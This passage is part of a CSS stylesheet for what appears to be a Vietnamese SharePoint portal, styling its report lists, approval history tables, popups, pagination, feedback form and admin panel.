	background:#e8e8e8;
	padding:10px 10px 0px 10px; margin-bottom:10px;
}
.lv-group-drop select{
	width:100%;
}
.dn-taive .lv-bg-taive {
    position:static;
    right:auto;
    top:auto;
}
.NBC-DaNop,.NBC-ChuaNop,.NBC-ChuaDuyet,.NBC-DaDuyet{	
    margin: 0 0 10px;
    border-radius: 0px 0px 4px 4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border: 1px solid #0065a5;
	border-top:0px;
}
.Search-content{
	padding:10px;
	 background: none repeat scroll 0 0 #ffffff;
    border: 1px solid #d2d2d2;
    border-radius: 0 0 4px 4px;
    margin: 0 0 10px;
}
.nbc-Action input {
    height: 36px;
	line-height: 32px;
	padding: 0 6px; margin:0px!important;
	background-color: #0386d8!important;
	border: 1px #108ad7 solid;
	border-bottom: 0; 
	font-family:myFont;
	font-size: 10pt!important; text-transform:uppercase;
	font-weight:normal;border-radius:0px;	
	background-image:none!important
}
.nbc-Action input.Active,.nbc-Action input:hover{
  	background-color: #0065a5!important;
	border: 1px #0065a5 solid;
	border-bottom: 0px #0065a5 solid;
	border-radius:0px;
	color: #fff;
	text-decoration: none;
}
span.NoActive{  
  background: #58b2eb; height: 36px; border-bottom:1px #fff solid;
  line-height: 32px; display:inline-block; color:#b30800; text-align:center; padding-left:3px; padding-right:3px;
}
span.NoActive + span.NoActive{
	border-bottom:0px; padding:0px;
}
div.scroll_NBC-ChuaNop{
	height:440px; overflow:auto;
}
.NBC-DanhSachBaoCao div.scroll_NBC-ChuaNop{
   height:400px;
}
.tabshow{
	background-color: #0065a5; padding:5px 0px;
}
.tabshow li a,.tabshow li a:link,.tabshow li a:visited{
	text-decoration: none; font-size:1.0em;
	color: #fff;		
}
.tabshow .TenLoaiBaoCao,.Duyet-Cottrai .tabshow .CongTy{	
	color:#fff; display:block; font-family:Arial, Helvetica, sans-serif!important; font-size:12px;
}
.list_hk {
    overflow: hidden;
    padding: 12px 5px 10px 10px;
    background: url("/Style Library/Images/LV-image/mnL-bor.png") repeat-x 0px top;
}
.list_hk:first-child{
	background-image:none;
}
.list_hk:hover{
	cursor:pointer;
}
.list_hk:hover span{
	cursor:pointer;
	color:#ff0;
}
.TenLoaiBaoCao,.CongTy{
	background: url("/Style Library/Images/LV-image/iconMenuL-xanh.png") no-repeat 0px 6px;
	padding-left: 15px;
}
.div_submenu{
	padding:5px 5px 0px 15px;
	background-color: #5297c2;
}
.div_submenu ul{
	margin-left:10px;
}
.div_submenu ul li{
	background: url("/Style Library/Images/LV-image/iconMenuL-2.png") no-repeat 0px 11px;
	padding: 5px 0px 5px 10px;
}
.div_submenu ul li a,.div_submenu ul li a:link,.div_submenu ul li a:visited,
.div_submenu ul li span,.div_submenu ul li span:link,.div_submenu ul li span:visited{
	color:#fff; display:block; font-family:Arial, Helvetica, sans-serif!important; font-size:12px; text-decoration:none; font-weight:normal!important;
}
.div_submenu ul li a:hover,.div_submenu ul li span:hover{
	color:#ff0;
}
.div_submenu .node-img{
	display:none; width:0px;
}
.btm-danhsach1,.div-tknangcao{
	background: none repeat scroll 0 0 #0065a5;
    border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border: 1px solid #0065a5; line-height:48px; margin-bottom:10px;
}
.btm-danhsach1:hover,.div-tknangcao:hover{
	background: none repeat scroll 0 0 #2074a9;
    border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border: 1px solid #0065a5; 
}
.btm-danhsach1:hover a,.div-tknangcao:hover a{
	color:#ff0!important
}
.btm-danhsach1 .icon-xem{
	background: url("/Style Library/Images/LV-image/icon-list-nop.png") no-repeat center center!important;
	width:54px!important;
	height:44px!important;vertical-align:top;
}
.div-tknangcao .icon-tknc{
	background: url("/Style Library/Images/LV-image/icon-tknc.png") no-repeat center center!important;
	width:54px!important;
	height:54px!important;vertical-align:top;
}
.div-tknangcao span{
	display:inline-block;
}
.btm-danhsach1 a,.btm-danhsach1 a:link,.btm-danhsach1 a:visited,
.div-tknangcao a,.div-tknangcao a:link,.div-tknangcao a:visited{
	text-decoration:none!important;
	color:#fff!important;
	font-size:12pt;
}
/***Man hinh Duyet bao cao**/
.LichSu{
	margin-bottom:10px;
}
.LichSu-PheDuyet{
	background-color:#dad8cc; border-top:1px #dad4b8 solid; border-bottom:1px white solid;
	padding:8px; color:hsl(203, 100%, 32%); font-size:15px; text-transform:uppercase;
}
.LichSu table{
	border-collapse:collapse;
}
.LichSu table th,.LichSu table td{
	font-family:Arial, Helvetica, sans-serif; font-size:12px;
}
.LichSu table th {
	background-color: #e8e8e8;
	padding: 6px 0px!important;
	border: 1px #ccc solid;
	border-top:1px #e3dfdf solid!important;
	vertical-align: middle; text-align:center!important;
}
.LichSu table  td{
	padding: 6px 7px!important;
	border: 1px #ccc solid;
	vertical-align: top;
}
/**xem bao cao**/
div.WACFrameWord {
    height: auto;
    min-width:300px!important;
    position: absolute;
    width: 100%;
}
.DSBC-Data table {
	border-collapse: collapse;
}
.DSBC-Data table td,.DSBC-Data table th{
	font-size:12px!important; font-family:Arial, Helvetica, sans-serif; color:#333;
}
.pagingContainer a,.pagingContainer a:link,.pagingContainer a:visited{
	text-decoration:none;
}

.pagingContainer a {
	border-radius: 3px; border: 1px solid rgb(223, 223, 223); -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;
}
.pagingContainer a:hover {
	/*background-color:rgb(144, 0, 27); */ color:#d00!important;
}

.pagingContainer td a{
	background: url('/Style Library/Images/LV-image/vline.jpg') repeat-x left -51px;
	padding: 5px 7px;
	display:inline-block;	
	cursor:pointer;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	margin-right:5px; text-decoration:none!important; color:#808080;	
}
.DSBC-Main .panel{
	margin-bottom:0px;
	background: none repeat scroll 0 0 #f0f0f0; 
	border: 0px solid #d2d2d2;
}
.form-control option{
	color:#000;!important
}
.GhiChu textarea{
	width:100%; min-height:80px!important;
}
div.VungHienThi{
	overflow:auto; height:400px;margin-bottom:10px;
}
.VungHienThi iframe{
	width:100%!important; height:1000px;  
}
.ThongTinDoanhNghiep{
	background-color: #f7f7f7;
    overflow: hidden; clear:both;
    padding: 10px;
    font-size:12px!important; font-family:Arial, Helvetica, sans-serif; color:#333;
	font-weight:bold;
}
.ThongTinDoanhNghiep span{
	font-weight:bold;
}
.Duyet-Cottrai .tabshow li ul{
	padding-right:0px
}
@media (min-width:768px){
table.lv-dlgTable th.lv-tinhtrang{
	/* text-align:left!important;*/
}
.lv-tinhtrang span.lbtinhtrang{
}

.lv-tinhtrang{
	position:relative;/* width:82px;*/
}
.lv-ttUp{
	width:8px;position:absolute; 
}
.lv-ttdown{
	width:8px;position:absolute; top:40%;
}
.img-sort1 input,.img-sort2 input{
	width:8px;position:absolute;

}
}
.lv-ttUp{
  /*  background: linear-gradient(to top, #ccc 0%, #eee 60%) repeat scroll 0 0 #ccc;
    border-left: 1px solid #aaa;
    border-radius: 0 4px 4px 0;
    display: inline-block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 18px;*/
}
.lv-ttdown {
    /*background: url("/Style Library/LacViet/CongKhaiTaiChinh/js/chosen-sprite.png") no-repeat scroll 2px 2px rgba(0, 0, 0, 0);
    display: block;
    height: 100%;
    width: 100%;*/
}
@media (max-width:767px){
.lv-ttUp,.lv-ttdown{
	display:none;
}
}
/***Van ban phap quy**/
/**** List sp chuan / ms-listviewtable  *****/
.ms-WPHeader{
	background: none repeat scroll 0 0 #0065a5!important;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0;    
    text-transform:uppercase;
}
.ms-WPTitle{
	padding:10px 10px 10px 10px!important;
}
.ms-WPHeader td,.ms-WPHeader td,.ms-WPHeader td{
	border:0px;
}
.ms-WPHeader .ms-WPTitle  span{		
	font: 14pt myFont;font-weight:normal;
	line-height:110%; color:white; text-transform:uppercase; text-decoration:none!important;
}
.ms-WPTitle a,.ms-WPTitle a:link,.ms-WPTitle a:visited,.ms-WPTitle a:hover{
	text-decoration:none!important;
}
table.ms-listviewtable,.ms-vb2 table,table.ms-emptyView{
	width:100%;
	border-collapse:collapse!important; border:0px;
}
.ms-vb2 table > td,table.ms-emptyView th div.ms-vh-div table td,table.ms-viewEmpty .ms-vh-div table td{
	border:0px!important;
}
table.ms-listviewtable td div{
	color:#333!important;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif!important;
}
table.ms-listviewtable td div a,.table.ms-listviewtable td div a:link,.table.ms-listviewtable td div a:visited{
	text-decoration:none!important;
	color:#333;
}
.ms-vb a:link, .ms-vb2 a:link, .ms-vb-user a:link {
	text-decoration:none!important;
	color:#333!important;
}
.ms-vh, .ms-vh2, .ms-vh a, .ms-vh2 a{
	text-decoration:none!important;
	color:#333!important;
}
.ms-vb a:hover, .ms-vb2 a:hover, .ms-vb-user a:hover{
	text-decoration:none!important;
	color:#d00;
}
table.ms-listviewtable td,table.ms-listviewtable th,table.ms-emptyView th,table.ms-emptyView td,table.ms-viewEmpty th,table.ms-viewEmpty td{
	border:1px #ccc solid!important; color:#333!important;
	padding: 6px 7px;	
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif; vertical-align:middle; min-height:36px;
}
table.ms-listviewtable th,table.ms-emptyView th,table.ms-viewEmpty th{
	background-color:#e8e8e8;padding: 6px 7px!important;
	font-weight:bold;vertical-align:top;	
}
table.ms-listviewtable td table td{
	padding:0;
}
table.ms-listviewtable tr.ms-alternating{
	 background-color:#f3f3f3;
}
table.ms-listviewtable td.ms-vb-itmcbx{
	background-color:#f3f3f3;
}
table.ms-listviewtable .ms-gb, table.ms-listviewtable .ms-gb2 {
    padding-top: 7px;
}
td.ms-vb-lastCell .ms-number{
	white-space:nowrap;
}
table.ms-listviewtable .ms-vh2, .ms-summarystandardbody .ms-vh2 {
    padding: 0px 0px 0;
}
td.ms-addnew{
	position:absolute;
	top:0px; height:20px; display:block; padding:0px!important;
}
table.ms-listviewtable,table.ms-emptyView,table.ms-viewEmpty {
	margin-top:25px;
}
td.ms-addnew a,td.ms-addnew a:link,td.ms-addnew a:visited{
	font-family:Arial, Helvetica, sans-serif!important;
	font-size:12px; text-decoration:none;color:#0065a5!important;
}
td.ms-addnew a:hover{
	color:#dd0101!important;
}
table.ms-listviewtable tr:hover{
	background-color:#f8efc0;
/*	border-bottom:1px #f5e79e solid!important;*/
}
table.ms-listviewtable tr:hover td{
	/*border-bottom:1px #f5e79e solid!important;*/
}
table.ms-listviewtable tr:hover td a{
	text-decoration:none!important;
}
table.ms-listviewtable .ms-gb * {
	color: rgb(0, 0, 0);
}
table.ms-listviewtable .ms-gb2 * {
	color: rgb(0, 0, 0);
}
td.ms-vb-lastCell .ms-number {
	white-space: nowrap;
}
.ms-vb-icon {
	padding: 0px !important; text-align: center;
}
.ms-cellstyle {
	border: 0px currentColor !important;
}
.ms-cellStyleNonEditable {
	border: 0px currentColor !important;
}
.ms-cellStyleMenuHover {
	border: 0px currentColor !important;
}
.ms-MenuCellStyle-TdHover {
	border: 0px currentColor !important;
}
.ms-MenuCellStyle-MenuDivHover {
	border: 0px currentColor !important;
}
.ms-vb2 {
	padding: 4px 8px 4px 4px !important;
}
.ms-rtestate-field p {
	margin: 0px !important;
}
p.ms-rteElement-P {
	margin: 0px !important;
}
.ms-vb {
	color: rgb(0, 0, 0) !important;
}
.ms-vb2 {
	color: rgb(0, 0, 0) !important;
}
.ms-vb-user {
	color: rgb(0, 0, 0) !important;
}
.ms-vb-tall {
	color: rgb(0, 0, 0) !important;
}
.ms-pb {
	color: rgb(0, 0, 0) !important;
}
.ms-pb-selected {
	color: rgb(0, 0, 0) !important;
}
.ms-listviewtable th div a {
	color: rgb(0, 0, 0) !important;
}
.ms-listviewtable th div span {
	color: rgb(0, 0, 0) !important;
}
td.ms-gb {
	border-bottom-color: rgb(204, 204, 204); border-bottom-width: 1px; border-bottom-style: solid;
}
.ms-vh {
	font-size: 12px !important;
}
.ms-vh2 {
	font-size: 12px !important;
}
.ms-vh-icon {
	font-size: 12px !important;
}
.ms-vh-icon-empty {
	font-size: 12px !important;
}
.ms-vh2-nofilter {
	font-size: 12px !important;
}
.ms-vh2-nofilter-notextalign {
	font-size: 12px !important;
}
.ms-vh2-nofilter-perm {
	font-size: 12px !important;
}
.ms-vhImage {
	font-size: 12px !important;
}
.ms-vh2-nograd {
	font-size: 12px !important;
}
.ms-vh3-nograd {
	font-size: 12px !important;
}
.ms-vh2-nograd-icon {
	font-size: 12px !important;
}
.ms-vh2-nofilter-icon {
	font-size: 12px !important;
}
.ms-ph {
	font-size: 12px !important;
}
table.ms-formtable td input {
	padding: 5px; border-radius: 3px;
}
table.ms-formtable td textarea {
	padding: 5px; border-radius: 3px;
}
table.ms-formtable td select {
	padding: 5px; border-radius: 3px;
}
div[id*='WebPartWP'] > table {
	width: 100%;
}
#DeltaPlaceHolderMain > div {
	padding: 0px !important;
}
table#onetIDListForm {
	width: 100%;
}
/**xsl list sp chinh moi**/
.lv-panel-content{
  border-radius: 0px 0px 6px 6px;
  border: 1px solid #cccccc;
  border-top: none;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#fff), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #fff, 0%, #f9f9f9, 100%);
  background-image: -moz-linear-gradient(top, #fff 0%, #f9f9f9 100%);
  background-image: linear-gradient(to bottom, #fff 0%, #f9f9f9 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0px -2px 2px 0px #fff;
  -moz-box-shadow: inset 0px -2px 2px 0px #fff;
  box-shadow: inset 0px -2px 2px 0px #fff;  padding: 15px 15px 0px 15px;
}
.lv-panel-title{
 background-color: #0065a5; padding-left:10px;
  color: #fff;
  border: 1px solid #217dbb;
  border-bottom: 1px solid #196090;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#0065a5), to(#258cd1));
  background-image: -webkit-linear-gradient(top, #0065a5, 0%, #258cd1, 100%);
  background-image: -moz-linear-gradient(top, #0065a5 0%, #258cd1 100%);
  background-image: linear-gradient(to bottom, #0065a5 0%, #258cd1 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3498db', endColorstr='#ff258cd1', GradientType=0);
}
.table-responsive th,.table-responsive td{
 	font-family:Arial, Helvetica, sans-serif; font-size:12px; 
}
.lv-header th{
	background-color:#e8e8e8;
	font-weight:bold;vertical-align:top;
}
.lv-group-item a,.lv-group-item a:link,.lv-group-item a:visited{
	text-decoration:none!important; cursor:pointer; color:#333;
}
.ms-WPBody a:visited,.ms-WPBody a:link,.ms-WPBody a,.ms-WPBody a:hover{
	text-decoration:none!important;
}
.lv-table tr.s4-itm-hover a:hover,.lv-table tr.ms-itmhover a:hover {
  color: #003759 !important;
  text-decoration:none !important;
}
.ms-vb a:link, .ms-vb2 a:link, .ms-vb-user a:link,.ms-vb a:visited, .ms-vb2 a:visited, .ms-vb-user a:visited,.ms-vb a, .ms-vb2 a, .ms-vb-user a{
	color:#333 !important;
}
.lv-table tr:nth-child(2n+1) td {
	background-color: rgb(242, 242, 242);
}
.table-hover tr:hover td {
	background-color:#f8efc0!important;
}
/**phan trang***/
ul.pagination > li{
	display:inline;
}
ul.pagination > li > a{
  padding: 8px 12px; cursor:pointer;
  margin-left: -1px;
  line-height: 1.42857143;
  /*color: #333; font-weight:bold;*/
   border: 1px solid #ddd;
   /*text-shadow: 0 1px 0 #fff;
	background-image: -webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);
	background-image: -o-linear-gradient(top,#fff 0,#e0e0e0 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));
	background-image: linear-gradient(to bottom,#fff 0,#e0e0e0 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat: repeat-x;*/
	background-color: #0065a5;
}
 ul.pagination > li > a,ul.pagination > li > a:link,ul.pagination > li > a:visited{
	color:#fff; font-weight:normal; font-family:Arial, Helvetica, sans-serif;
}
 ul.pagination > li > a:hover{
	/*font-weight:bold;
	background-color:#0065a5;*/
	opacity:0.75;
}
.paging{
	margin:0px auto; text-align:center;
}
/***them moi***/
table.ms-formtable{
	box-sizing: border-box;
	border-collapse: collapse;
	width: 100%;
	border:1px #bbb solid;
}
table.ms-formtable td,table.ms-formtable th{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px!important;
	line-height:140%;
	vertical-align: middle!important;
    line-height: 20px;
    padding: 8px;
    text-align: left; 

}
table.ms-formtable td.ms-formlabel{
	background-color:transparent;border-right:1px #bbb solid;

}
table.ms-formtable td.ms-formlabel h3.ms-standardheader{
	font-size:12px!important; font-weight:bold;
}
table.ms-formtable td.ms-formbody{
	background-color:transparent;
}
table.ms-formtable tr:nth-child(2n+1) td {
	background-color: rgb(242, 242, 242);
}
.ms-formline{
	border:0px!important; margin:0px!important; padding:0px!important;
}

/***popup****/
.ms-dlgBorder{
	border:0px!important;
}
.ms-dlgContent {
	/*border: 1px #979797 solid;*/
	box-shadow: 4px 2px 4px rgba(192,192,192,0.7);
	height: 100%;
	background-color: #eeecec;
}
.ms-dlgFrameContainer {
	padding: 0px!important;
}
.ms-dlgFrame {
	width: 100%!important;
}
.ms-dlgContent .ms-dlgTitle {
	padding: 0px 0px!important;
	overflow: hidden;	
	box-shadow: 0px 1px 2px rgba(160,160,160,0.2);
	background: none repeat scroll 0 0 #0065a5;
	border:0px;
}
.ms-dlg-heading, h2.ms-dlg-heading,.ms-dlgTitle .ms-dlgTitleText {
	font-family: Arial, Helvetica, sans-serif!important;
	font-size: 16px!important;
	color: #fff!important;
}
#dlgTitleBtns {
	z-index: 20;
	margin-right: 10px!important;
	margin-top: 6px;
}
.ms-dlgCloseBtnImg {
	z-index: 10;
}
.ms-dlgTitle span {
	/*padding: 0px;
	margin: 0px;*/
}
.ms-dlgCloseBtn span {
	padding: 0px!important;
	margin: 0px!important;
}
.ms-dialog .ms-formline{
	border:1px transparent solid;
}
.ms-formbody a,.ms-formbody a:link,.ms-formbody a:visited{
	text-decoration:none;
	color:#0065a5; font-weight:bold;
}
.ms-formbody a:hover{
	color:#d00; text-decoration:none; font-weight:bold;
}
.ms-dialog #mainbody{
	min-height:auto!important;
}
.ms-dialog body.v4master {
    margin: 0;
    overflow:hidden !important;
    padding: 0;
}
.ms-dialog table.ms-formtable td{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;	
	color:#333;
}
span#DeltaPlaceHolderMain > div > table#onetIDListForm{
	width:100%;
	max-width:962px;
	margin:0 auto;
}
span#DeltaPlaceHolderMain > div > table#onetIDListForm .ms-long{
	box-sizing:border-box;	
	padding:5px;
	min-height:28px;
}
table#onetIDListForm .ms-formbody input[type=text], table#onetIDListForm .ms-formbody textarea{
	width:100%;
}
#onetIDListForm .ms-rtestate-write{
	height:200px;
	border:1px #ccc solid;
	border-radius:6px;
	overflow:auto;
}
#onetIDListForm table.ms-formtable td{
	padding:6px 0; 
}
.CMSHinhDaiDien .ImageLink > div{
	float:left;
	margin-top:5px;
}

.CMSHinhDaiDien .ImageLink > div#divChucNang{
	width:300px;
	margin-right:10px;
}
table#onetIDListForm .ms-formbody
table.tb-process-history{
	width:100%;
	border-collapse:collapse;
}
.ms-formbody .ms-rtefield{
	border:0px!important;
}
.ms-dialog table.ms-formtable td h3.ms-standardheader{
	font-family:Arial, Helvetica, sans-serif!important;
	font-size:12px!important;
	font-weight:bold;
}
.ms-dialog table.ms-formtable td.ms-formbody input[type=text]{
	font-family:Arial, Helvetica, sans-serif!important;
	font-size:12px!important;

}
/***tu fix**/
/*@media (max-width:480px){*/
#divPopup{
	width:320px;
}
#divPopup iframe{
	width:320px!important;
}
div.popupQuote div.lv-formTable, .popupVacancy div.lv-formTable{
	width:320px;
	margin:0;
}
.lv-attach input:first-child {
    width: 198px !important;
}
.popupVacancy .lv-quote-righttitle {
    background: url("/Style Library/Images/liberty/title-vacancies.png") no-repeat 10px 15px;
    padding: 15px 0 0 10px;
}
.popupVacancy .lv-toptitle {
    height: 80px;
}
.popupVacancy .lv-quote-righttitle div.lv-title {
    font-size: 1.2em;
}
.lv-drawItem div.lv-inputtext input, .cCapchaNhapMa input, .lv-drawItem div.lv-inputtext textarea {
    margin-bottom: 3px;
}
/*********** popup ****/
#divPopup{
	height:640px;
	width:460px;
	background-color:white;
	border:1px #ccc solid;
	border-radius:14px;	
}
#divPopup iframe{
	height:640px!important;
	width:460px!important;
	border-radius:14px;	
}
.popupQuote{
	background: url("/Style Library/Images/liberty/bgcontact.jpg") no-repeat left top;
}
.popupQuote .lv-toptitle, .popupVacancy .lv-toptitle{
	padding:0;
	position:relative;
	height:130px;
}
.popupVacancy .lv-toptitle{
	height:90px;
}
.popupQuote .lv-quote-righttitle div{
	color:#fff;
	text-align:center;
}
.lv-quote-righttitle .lv-title{
	font-family:libertyFont;
	font-size:1.4em;
	font-weight:bold;
	padding:20px 0 7px 0;
}
.lv-quote-righttitle .lv-description{
	font-size:.9em;
}

/**/
.ontop {
				z-index: 2000;				
				width: 100%;
				height: 100%;
				top:20px;
				left:20px;
				display: none;
				position: absolute;				
				/*background-color: #000;
				color: #aaaaaa;
				opacity: .4;
				filter: alpha(opacity = 50);*/
			}

.lv-bgLS{
	border: 1px solid #ebebeb;    
	padding-bottom:10px;
	min-height:400px; 
    margin:0 auto!important; background-color:white!important;
	display:block; 

}
table#popup {
				width:600px;
				height: 200px;
				position: absolute;
				color: #000000;
				background-color: #ffffff;				
				top: 10%;
				left: 10%;
				/*margin-top: -100px;
				margin-left: -150px;*/
			}

/***popup thong bao***/
div#popup{
   	border: 1px solid #ebebeb;    
	padding-bottom:10px;
	position:fixed!important;
	min-height:400px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:hidden;
}
@media (min-width: 768px) {
	#popup{
	 width:600PX; height:400px;
	}
	.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:auto;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 
	width:600px;
	height:300px; top:130px!important; 
}
.lv-popup-table{
	width:96%; margin:10px;
}

}
@media (max-width:  767px) {
	#popup{
		 width:80%; height:300px;
	}
	.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:auto;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 
	max-width:600px;
	max-height:300px; 
}
.lv-popup-table{
	width:96%; margin:10px;
}

}
@media (max-width: 480px) {
	#popup{
	 	width:80%; height:200px;
	}
	.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:auto;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 
	max-width:400px;
	max-height:200px; 
}
.lv-popup-table{
	width:96%; margin:10px;
}

}  
/*
.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:hidden;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 

}
.lv-popup-table{
	width:100%;
}
*/
.lv-popup-table .lv-col5{
	width:30%;
}
.lv-popup-table .lv-col4{
	width:19%;
}
.lv-popup-table .lv-col3{
	width:19%;
}
.lv-popup-table .lv-col2{
	width:19%;
}
.lv-popup-table .lv-col1{
	width:10%;
}
div.form-popup{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.form-popup{	
	overflow:hidden;
	margin:0 auto;
}
.popup-header{
	background-image:none;
	background: none repeat scroll 0 0 #0065a5;
    color: #fff; font-weight:bold;
    font: 13pt myFont;
    margin: 0;
    padding: 6px 0 6px 0px; 
    text-transform:uppercase;
    height:40px; overflow:hidden;	
}
div.popup-headerTitle{
	line-height:32px;
	padding-left:15px;
	float:left;
	font-size:16px; white-space:normal;
}
.popupClose{
	float:right;
}
.popupClose a{
	text-indent:-9999px;
	display:block;
	width:17px;
	height:17px;
	margin-top:5px;
	margin-right:10px;
	background:url('/Style Library/Images/LV-image/iconClose.png') center center no-repeat;
	border:1px solid transparent;
}
.popupClose a:hover{
	background-color:#fff;
	border:1px #bbb solid;
}
div.popup-title{
	color: #0065a5;   
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 16px !important;
    font-weight: normal !important;
    line-height: 16px !important;
    padding-bottom:8px; padding-top:10px;
    padding:10px 10px 8px 10px;
}
div.popup-content{
	 padding:0px 10px 8px 10px;
	 line-height:18px; overflow:hidden;
}
/**** gop y *******/
.lv-gopy{
	/*background-color:#fafafa;
	border:1px #eee solid;*/ padding-bottom:15px;
}
.GopYContainer{
	margin-bottom:10px;
}
.GopYContainer .lv-formtable{
	max-width:1000px;
	margin:0px auto 0px auto;
}
.GopYContainer table td {
	padding: 0px 0;
}
.GopYContainer .lv-formlabel {
	width: 100px; padding-top:6px;
}
.GopYContainer .lv-formlabel.lv-label-textarea{
	padding-top:30px;
}
.GopYContainer .lv-formlabel h3 {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size: 13px!important;
	line-height: 22px;
}
.GopYContainer .lv-formbody input[type=text] {
	width: 100%;
	padding: 7px 5px;
	box-sizing: border-box;
	border: 1px #ddd solid;
	border-top: 1px #aaa solid;
}
.GopYContainer .lv-formbody textarea {
	width: 100%;
	height: 100px;
	padding: 7px 5px;
	box-sizing: border-box;
	border: 1px #ddd solid;
	border-top: 1px #aaa solid; min-height:80px;
}
.GopYContainer span.lv-accentText {
	color: #f00;
}
.GopYContainer .lv-formbody span table + div input[type=text] {
	width: 160px;
}
.GopYContainer .newstopC + .newstopC, .GopYContainer .newstopL {
	display: none;
}
.GopYContainer .newstopC {
	background: none repeat scroll 0 0 #0065a5!important;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0; padding:10px;    
    text-transform:uppercase;
}
table.lv-formtoolbar{
	max-width:1000px; margin:0px auto;
}
.lv-capcha-div{
	/*float:left;*/
}
.lv-form-capcha{
	/*float:left;*/
}
.lv-form-capcha input{
/*	height:50px; 
	background: none repeat scroll 0 0 #dff0d8!important;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0; padding:10px;    
    text-transform:uppercase;*/
}
/************** trang quan tri  ******************/
.lvmenu-quantri{
	clear:both;
	margin: 0px auto; float:none!important;
}
.lvmenu-quantri .newstop {
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px Tahoma;
    margin: 0;
    padding: 10px 0 10px 10px;
}
.lvmenu-quantri .newstop div {
	font-size: 15px;
	padding-left: 10px;
	color: #fff;
}
#cpanel {
	width:100%;
	overflow: hidden;
	background-color: #fff;
	margin: 0px auto;
	margin-bottom: 20px;
	padding-top: 15px;
	padding-left: 20px;
	border: 1px #ddd solid;
	border-top: 0;
}
#cpanel div.icon {
	text-align: center;
	margin-right: 20px;
	margin-bottom: 10px;
	float: left;
}
#cpanel div.icon a {
	/*background: url("/Style Library/Images/HinhQuanTri/bground.png") no-repeat;*/
	width: 130px;
	height: 137px;
	color: white; /*rgb(86, 86, 86);*/ font-weight:bold;
	text-decoration: none;
	float: left;
	display: block;
	font-size: 12px;
	/*background:#2d89ef;*/background:#0076bf;
	/*background-color:#0b58be;background:rgb(255, 184, 72)*/
}
#cpanel div.icon a:hover {
	/*background: url("/Style Library/Images/HinhQuanTri/bgHover.png") no-repeat;
	color: #1866b6;*/
	/*background:#4a96e8;*/
	color:#f7f7f7;
	background:#e89e00;/*border:1px solid #ffc600;*/
}
#cpanel img {
	margin: 0px auto;
	/*padding: 12px 0 10px 0;*/
	border: 0px;
}
#cpanel span {
	text-align: center;
	display: block;
	padding: 0px 5px;
}
#cpanel .icon-wrapper span {
	padding: 0 10px 0 5px;
}
#cpanel [class^="icon-"],#cpanel [class*=" icon-"] {
    background-image:none;
    display: inline-block;
    height:auto;
    line-height:normal;
    margin-top: 1px;
    vertical-align: text-top;
    width: auto;   
}
#cpanel .row-fluid [class*="span"],#cpanel [class*="span"]{
	margin-left:0px!important;
}
/**man hinh quan tri***/
.lay_ZoneLeft{
	width:280px; float:left;
}
.lay_ZoneRight{
	margin-left:300px;
}
@media (max-width:767px){
.lay_ZoneLeft{
	display:block; width:auto; float:none;
}
.lay_ZoneRight{
	margin-left:0px; clear:both;
}
.containerdiv-LV1{
	width:100%;
}
.containerdiv-LV1 .container{
	width:100%!important;
}
}
.lay_2Zone ul,.lay_2Zone ol{
	margin-left:0px!important;
}
.leftmenu-LV1{
	background: none repeat scroll 0 0 #f5f5f5;
    border: 1px solid #d2d2d2;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin: 0 0 10px;
}
.leftmenu-LV1 h3{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px arial;
    margin: 0;
